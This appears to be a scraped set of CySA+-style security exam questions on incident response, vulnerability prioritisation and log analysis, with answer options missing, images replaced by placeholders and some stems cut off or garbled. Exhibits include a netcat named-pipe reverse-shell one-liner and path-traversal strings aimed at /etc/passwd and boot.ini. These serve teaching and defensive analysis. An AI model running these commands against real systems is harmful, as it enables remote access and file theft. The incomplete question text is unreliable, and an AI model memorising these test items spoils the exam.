An organization conducted a web application vulnerability assessment against the corporate website, and the following output was observed:

Which of the following tuning recommendations should the security analyst share?
An analyst views the following log entries:

The organization has a partner vendor with hosts in the 216.122.5.x range. This partner vendor is required to have access to monthly reports and is the only external vendor with authorized access. The organization prioritizes incident investigation according to the following hierarchy: unauthorized data disclosure is more critical than denial of service attempts.
which are more important than ensuring vendor data access.
Based on the log files and the organization's priorities, which of the following hosts warrants additional investigation?
A list of loCs released by a government security organization contains the SHA-256 hash for a Microsoft-signed legitimate binary, svchost. exe. Which of the following best describes the result if security teams add this indicator to their detection signatures?
During an incident, an analyst needs to acquire evidence for later investigation. Which of the following must be collected first in a computer system, related to its volatility level?
A security analyst discovers an ongoing ransomware attack while investigating a phishing email. The analyst downloads a copy of the file from the email and isolates the affected workstation from the network. Which of the following activities should the analyst perform next?
A SOC manager reviews metrics from the last four weeks to investigate a recurring availability issue. The manager finds similar events correlating to the times of the reported issues.
Which of the following methods would the manager most likely use to resolve the issue?
Which of the following describes a contract that is used to define the various levels of maintenance to be provided by an external business vendor in a secure environment?
A disgruntled open-source developer has decided to sabotage a code repository with a logic bomb that will act as a wiper. Which of the following parts of the Cyber Kill Chain does this act exhibit?
A virtual web server in a server pool was infected with malware after an analyst used the internet to research a system issue. After the server was rebuilt and added back into the server pool, users reported issues with the website, indicating the site could not be trusted. Which of the following is the most likely cause of the server issue?
Which of the following would likely be used to update a dashboard that integrates…..
To minimize the impact of a security incident in a heavily regulated company, a cybersecurity analyst has configured audit settings in the organization's cloud services. Which of the following security controls has the analyst configured?
A security analyst has identified outgoing network traffic leaving the enterprise at odd times. The traffic appears to pivot across network segments and target domain servers. The traffic is then routed to a geographic location to which the company has no association. Which of the following best describes this type of threat?
There are several reports of sensitive information being disclosed via file sharing services. The company would like to improve its security posture against this threat. Which of the following security controls would best support the company in this scenario?
A recent vulnerability scan resulted in an abnormally large number of critical and high findings that require patching. The SLA requires that the findings be remediated within a specific amount of time. Which of the following is the best approach to ensure all vulnerabilities are patched in accordance with the SLA?
Which of the following is most appropriate to use with SOAR when the security team would like to automate actions across different vendor platforms?
Which of the following describes the best reason for conducting a root cause analysis?
A SOC manager receives a phone call from an upset customer. The customer received a vulnerability report two hours ago: but the report did not have a follow-up remediation response from an analyst. Which of the following documents should the SOC manager review to ensure the team is meeting the appropriate contractual obligations for the customer?
A high volume of failed RDP authentication attempts was logged on a critical server within a one-hour period. All of the attempts originated from the same remote IP address and made use of a single valid domain user account. Which of the following would be the most effective mitigating control to reduce the rate of success of this brute-force attack?
An analyst is imaging a hard drive that was obtained from the system of an employee who is suspected of going rogue. The analyst notes that the initial hash of the evidence drive does not match the resultant hash of the imaged copy. Which of the following best describes the reason for the conflicting investigative findings?
While reviewing web server logs, an analyst notices several entries with the same time stamps, but all contain odd characters in the request line. Which of the following steps should be taken next?
An incident response team is assessing attack vectors of malware that is encrypting data with ransomware. There are no indications of a network-based intrusion.
Which of the following is the most likely root cause of the incident?
Which of the following risk management principles is accomplished by purchasing cyber insurance?
A security team needs to demonstrate how prepared the team is in the event of a cyberattack. Which of the following would best demonstrate a real-world incident without impacting operations?
Following an attack, an analyst needs to provide a summary of the event to the Chief Information Security Officer. The summary needs to include the who-what-when information and evaluate the effectiveness of the plans in place. Which of the following incident management life cycle processes
does this describe?
A Chief Information Security Officer (CISO) wants to disable a functionality on a business-critical web application that is vulnerable to RCE in order to maintain the minimum risk level with minimal increased cost.
Which of the following risk treatments best describes what the CISO is looking for?
Which of the following is the most important factor to ensure accurate incident response reporting?
The security team is reviewing a list of vulnerabilities present on the environment, and they want to prioritize the remediation based on the CVSS v4.0 metrics:
Which of the following vulnerabilities should the security manager request to fix first?
A payroll department employee was the target of a phishing attack in which an attacker impersonated a department director and requested that direct deposit information be updated to a new account. Afterward, a deposit was made into the unauthorized account. Which of the following is one of the first actions the incident response team should take when they receive notification of the attack?
A DevOps analyst implements a webhook to trigger code vulnerability scanning for submissions to the repository. Which of the following is the primary benefit of this enhancement?
An analyst investigated a website and produced the following:
Starting Nmap 7.92 ( https://nmap.org ) at 2022-07-21 10:21 CDT
Nmap scan report for insecure.org (45.33.49.119)
Host is up (0.054s latency).
rDNS record for 45.33.49.119: ack.nmap.org
Not shown: 95 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.4 (protocol 2.0)
25/tcp closed smtp
80/tcp open http Apache httpd 2.4.6
113/tcp closed ident
443/tcp open ssl/http Apache httpd 2.4.6
Service Info: Host: issues.nmap.org
Service detection performed. Please report any incorrect results at https://nmap .org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 20.52 seconds
Which of the following syntaxes did the analyst use to discover the application versions on this vulnerable website?
A security analyst is working on a server patch management policy that will allow the infrastructure team to be informed more quickly about new patches. Which of the following would most likely be required by the infrastructure team so that vulnerabilities can be remediated quickly? (Select two).
After updating the email client to the latest patch, only about 15% of the workforce is able to use email. Windows 10 users do not experience issues, but Windows 11 users have constant issues. Which of the
following did the change management team fail to do?
The most recent vulnerability scan results show the following

The vulnerability team learned the following from the asset owners:
• Server hqfinoi is a financial transaction database server used in the company's largest business unit.
• Server hqadmin02 is utilized by an end user with administrator privileges to several critical applications.
• No compensating controls exist for either issue.
Which of the following would the vulnerability team most likely do to determine remediation prioritization?
An organization utilizes multiple vendors, each with its own portal that a security analyst must sign in to daily. Which of the following is the best solution for the organization to use to eliminate the need for multiple authentication credentials?
A security analyst is reviewing the following alert that was triggered by FIM on a critical system:

Which of the following best describes the suspicious activity that is occurring?
An analyst is reviewing processes running on a Windows host. The analyst reviews the following information:

Which of the following processes should the analyst review first?
A cybersecurity analyst has recovered a recently compromised server to its previous state. Which of the following should the analyst perform next?
A security administrator has been notified by the IT operations department that some vulnerability reports contain an incomplete list of findings. Which of the following methods should be used to resolve
this issue?
A security analyst has just received an incident ticket regarding a ransomware attack. Which of the following would most likely help an analyst properly triage the ticket?
Which of the following best explains the importance of network microsegmentation as part of a Zero Trust architecture?
A zero-day command injection vulnerability was published. A security administrator is analyzing the following logs for evidence of adversaries attempting to exploit the vulnerability:

Which of the following log entries provides evidence of the attempted exploit?
Executives at an organization email sensitive financial information to external business partners when negotiating valuable contracts. To ensure the legal validity of these messages, the cybersecurity team recommends a digital signature be added to emails sent by the executives. Which of the following are the primary goals of this recommendation? (Select two).
The SOC received a threat intelligence notification indicating that an employee's credentials were found on the dark web. The user's web and log-in activities were reviewed for malicious or anomalous connections, data uploads/downloads, and exploits. A review of the controls confirmed multifactor
authentication was enabled. Which of the following should be done first to mitigate impact to the business networks and assets?
The developers recently deployed new code to three web servers. A daffy automated external device scan report shows server vulnerabilities that are failure items according to PCI DSS.
If the venerability is not valid, the analyst must take the proper steps to get the scan clean.
If the venerability is valid, the analyst must remediate the finding.

After reviewing the information provided in the network diagram, select the STEP 2 tab to complete the simulation by selecting the correct Validation Result and Remediation Action for each server listed using the drop-down options.
INTRUCTIONS:
The simulation includes 2 steps.
Step1:Review the information provided in the network diagram and then move to the STEP 2 tab.


STEP 2: Given the Scenario, determine which remediation action is required to address the vulnerability.
A security analyst reviews the following Arachni scan results for a web application that stores PII data:

Which of the following should be remediated first?
A cybersecurity analyst is reviewing SIEM logs and observes consistent requests originating from an internal host to a blocklisted external server. Which of the following best describes the activity that is
taking place?
A SOC analyst recommends adding a layer of defense for all endpoints that will better protect against external threats regardless of the device's operating system. Which of the following best meets this
requirement?
A company is in the process of implementing a vulnerability management program. no-lich of the following scanning methods should be implemented to minimize the risk of OT/ICS devices malfunctioning due to the vulnerability identification process?
During an incident, analysts need to rapidly investigate by the investigation and leadership teams. Which of the following best describes how PII should be safeguarded during an incident?
Which of the following is a circumstance in which a security operations manager would most likely consider using automation?
Joe, a leading sales person at an organization, has announced on social media that he is leaving his current role to start a new company that will compete with his current employer. Joe is soliciting his current employer's customers. However, Joe has not resigned or discussed this with his current supervisor yet. Which of the following would be the best action for the incident response team to recommend?
Which of the following is a reason why proper handling and reporting of existing evidence are important for the investigation and reporting phases of an incident response?
Which of the following would help an analyst to quickly find out whether the IP address in a SIEM alert is a known-malicious IP address?
Which of the following ensures that a team receives simulated threats to evaluate incident response performance and coordination?
The Chief Information Security Officer (CISO) of a large management firm has selected a cybersecurity framework that will help the organization demonstrate its investment in tools and systems to protect its data. Which of the following did the CISO most likely select?
ID
Source
Destination
Protocol
Service
1
172.16.1.1
172.16.1.10
ARP
AddrResolve
2
172.16.1.10
172.16.1.20
TCP 135
RPC Kerberos
3
172.16.1.10
172.16.1.30
TCP 445
SMB WindowsExplorer
4
172.16.1.30
5.29.1.5
TCP 443
HTTPS Browser.exe
5
11.4.11.28
172.16.1.1
TCP 53
DNS Unknown
6
20.109.209.108
172.16.1.1
TCP 443
HTTPS WUS
7
172.16.1.25
bank.backup.com
TCP 21
FTP FileZilla
Which of the following represents the greatest concerns with regard to potential data exfiltration? (Select two.)
Several critical bugs were identified during a vulnerability scan. The SLA risk requirement is that all critical vulnerabilities should be patched within 24 hours. After sending a notification to the asset owners, the patch cannot be deployed due to planned, routine system upgrades Which of the following is the best method to remediate the bugs?
An organization needs to bring in data collection and aggregation from various endpoints. Which of the following is the best tool to deploy to help analysts gather this data?
A cryptocurrency service company is primarily concerned with ensuring the accuracy of the data on one of its systems. A security analyst has been tasked with prioritizing vulnerabilities for remediation for the system. The analyst will use the following CVSSv3.1 impact metrics for prioritization:

Which of the following vulnerabilities should be prioritized for remediation?
Numerous emails were sent to a company's customer distribution list. The customers reported that the emails contained a suspicious link. The company's SOC determined the links were malicious. Which of the following is the best way to decrease these emails?
Based on an internal assessment, a vulnerability management team wants to proactively identify risks to the infrastructure prior to production deployments. Which of the following best supports this approach?
An XSS vulnerability was reported on one of the public websites of a company. The security department confirmed the finding and needs to provide a recommendation to the application owner. Which of the following recommendations will best prevent this vulnerability from being exploited? (Select two).
Which of the following describes how a CSIRT lead determines who should be communicated with and when during a security incident?
A security program was able to achieve a 30% improvement in MTTR by integrating security controls into a SIEM. The analyst no longer had to jump between tools. Which of the following best describes what the security program did?
Which of the following in the digital forensics process is considered a critical activity that often includes a graphical representation of process and operating system events?
A security analyst needs to develop a solution to protect a high-value asset from an exploit like a recent zero-day attack. Which of the following best describes this risk management strategy?
An incident response team is working with law enforcement to investigate an active web server compromise. The decision has been made to keep the server running and to implement compensating controls for a period of time. The web service must be accessible from the internet via the reverse proxy and must connect to a database server. Which of the following compensating controls will help contain the adversary while meeting the other requirements? (Select two).
Several vulnerability scan reports have indicated runtime errors as the code is executing. The dashboard that lists the errors has a command-line interface for developers to check for vulnerabilities. Which of the following will enable a developer to correct this issue? (Select two).
Which of the following explains the importance of a timeline when providing an incident response report?
A company's security team is updating a section of the reporting policy that pertains to inappropriate use of resources (e.g., an employee who installs cryptominers on workstations in the office). Besides the security team, which
of the following groups should the issue be escalated to first in order to comply with industry best practices?
Which of the following documents sets requirements and metrics for a third-party response during an event?
Which of the following is the first step that should be performed when establishing a disaster recovery plan?
Which of the following is a commonly used four-component framework to communicate threat actor behavior?
After an incident, a security analyst needs to perform a forensic analysis to report complete information to a company stakeholder. Which of the following is most likely the goal of the forensic analysis in this case?
A security analyst is identifying vulnerabilities in laptops. Users often take their laptops out of the office while traveling, and the vulnerability scan metrics are inaccurate. Which of the following changes should the analyst propose to reduce the MTTD to fewer than four days?
A company patches its servers using automation software. Remote SSH or RDP connections are allowed to the servers only from the service account used by the automation software. All servers are in an internal subnet without direct access to or from the internet. An analyst reviews the following vulnerability summary:

Which of the following vulnerability IDs should the analyst address first?
The architecture team has been given a mandate to reduce the triage time of phishing incidents by 20%. Which of the following solutions will most likely help with this effort?
Which of the following would a security analyst most likely use to compare TTPs between different known adversaries of an organization?
A security analyst detected the following suspicious activity:
rm -f /tmp/f;mknod /tmp/f p;cat /tmp/f|/bin/sh -i 2>&1|nc 10.0.0.1 1234 > tmp/f
Which of the following most likely describes the activity?
A security analyst is validating a particular finding that was reported in a web application vulnerability scan to make sure it is not a false positive. The security analyst uses the snippet below:

Which of the following vulnerability types is the security analyst validating?
Which of the following is a benefit of the Diamond Model of Intrusion Analysis?
An analyst is remediating items associated with a recent incident. The analyst has isolated the vulnerability and is actively removing it from the system. Which of the following steps of the process does this describe?
A SOC analyst is analyzing traffic on a network and notices an unauthorized scan. Which of the following types of activities is being observed?
Which of the following best describes the reporting metric that should be utilized when measuring the degree to which a system, application, or user base is affected by an uptime availability outage?
Which of the following items should be included in a vulnerability scan report? (Choose two.)
The management team requests monthly KPI reports on the company's cybersecurity program. Which of the following KPIs would identify how long a security threat goes unnoticed in the environment?
Which of the following best explains the importance of the implementation of a secure software development life cycle in a company with an internal development team?
Which of the following is the most likely reason for an organization to assign different internal departmental groups during the post-incident analysis and improvement process?
Which of the following is the best way to begin preparation for a report titled "What We Learned" regarding a recent incident involving a cybersecurity breach?
A regulated organization experienced a security breach that exposed a list of customer names with corresponding PH data. Which of the following is the best reason for developing the organization's communication plans?
A security analyst runs the following command:
# nmap -T4 -F 192.168.30.30
Starting nmap 7.6
Host is up (0.13s latency)
PORT STATE SERVICE
23/tcp open telnet
443/tcp open https
636/tcp open ldaps
Which of the following should the analyst recommend first to harden the system?
Which of the following entities should an incident manager work with to ensure correct processes are adhered to when communicating incident reporting to the general public, as a best practice? (Select two).

A security analyst needs to identify a computer based on the following requirements to be mitigated:
The attack method is network-based with low complexity.
No privileges or user action is needed.
The confidentiality and availability level is high, with a low integrity level.
Given the following CVSS 3.1 output:
Computer1: CVSS3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:H/I:L/A:H
Computer2: CVSS3.1/AV:L/AC:L/PR:N/UI:N/S:U/C:H/I:L/A:H
Computer3: CVSS3.1/AV:N/AC:H/PR:N/UI:N/S:U/C:H/I:L/A:H
Computer4: CVSS3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:L/A:H
Which of the following machines should the analyst mitigate?
A security analyst must preserve a system hard drive that was involved in a litigation request Which of the following is the best method to ensure the data on the device is not modified?
A security analyst obtained the following table of results from a recent vulnerability assessment that was conducted against a single web server in the environment:

Which of the following should be completed first to remediate the findings?
A security analyst needs to identify an asset that should be remediated based on the following information:
File ServerCVSS:3.1/AV:L/AC:L/PR:N/UI:N/S:U/C:L/I:L/A:H/
Web ServerCVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H/
Mail Server (corrected from “Mall server”)CVSS:3.1/AV:N/AC:H/PR:N/UI:N/S:U/C:H/I:H/A:H/
Domain ControllerCVSS:3.1/AV:N/AC:L/PR:R/UI:R/S:U/C:H/I:H/A:H/
Which of the following assets should the analyst remediate first?
Which of the following most accurately describes the Cyber Kill Chain methodology?
A network analyst notices a long spike in traffic on port 1433 between two IP addresses on opposite sides of a WAN connection. Which of the following is the most likely cause?
An organization's email account was compromised by a bad actor. Given the following Information:
Which of the following is the length of time the team took to detect the threat?
A vulnerability scan shows the following issues:
Asset Type
CVSS Score
Exploit Vector
Workstations
6.5
RDP vulnerability
Storage Server
9.0
Unauthorized access due to server application vulnerability
Firewall
8.9
Default password vulnerability
Web Server
10.0
Zero-day vulnerability (vendor working on patch)
Which of the following actions should the security analyst take first?
An incident response team found IoCs in a critical server. The team needs to isolate and collect technical evidence for further investigation. Which of the following pieces of data should be collected first in order to preserve sensitive information before isolating the server?
An analyst reviews the following web server log entries:
%2E%2E/%2E%2E/%2ES2E/%2E%2E/%2E%2E/%2E%2E/etc/passwd
No attacks or malicious attempts have been discovered. Which of the following most likely describes what took place?
A security analyst wants to implement new monitoring controls in order to find abnormal account activity for traveling employees. Which of the following techniques would deliver the expected results?
An organization has established a formal change management process after experiencing several critical system failures over the past year. Which of the following are key factors that the change management process will include in order to reduce the impact of system failures? (Select two).
While reviewing the web server logs a security analyst notices the following snippet
..\../..\../boot.ini
Which of the following is being attempted?
A company has decided to expose several systems to the internet, The systems are currently available internally only. A security analyst is using a subset of CVSS3.1 exploitability metrics to prioritize the vulnerabilities that would be the most exploitable when the systems are exposed to the internet. The systems and the vulnerabilities are shown below:
Which of the following systems should be prioritized for patching?
A security analyst needs to prioritize vulnerabilities for patching. Given the following vulnerability and system information:

Which of the following systems should the analyst patch first?
A SOC manager is establishing a reporting process to manage vulnerabilities. Which of the following would be the best solution to identify potential loss incurred by an issue?
Which of the following is the best framework for assessing how attackers use techniques over an infrastructure to exploit a target’s information assets?
The SOC receives a number of complaints regarding a recent uptick in desktop error messages that are associated with workstation access to an internal web application. An analyst, identifying a recently modified XML file on the web server, retrieves a copy of this file for review, which contains the following code:

Which of The following XML schema constraints would stop these desktop error messages from appearing?
The security team at a company, which was a recent target of ransomware, compiled a list of hosts that were identified as impacted and in scope for this incident. Based on the following host list:
